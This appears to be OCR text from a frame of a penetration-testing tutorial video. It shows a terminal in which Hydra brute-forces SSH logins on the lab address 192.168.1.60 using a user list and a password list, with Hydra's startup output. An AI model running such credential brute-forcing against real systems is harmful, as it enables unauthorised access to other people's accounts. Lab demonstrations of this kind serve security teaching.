 1 2 3 4 4:12
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ hydra -L user.txt -P notes.txt ssh://192.168.1.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-25 04:11:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.1.60:22/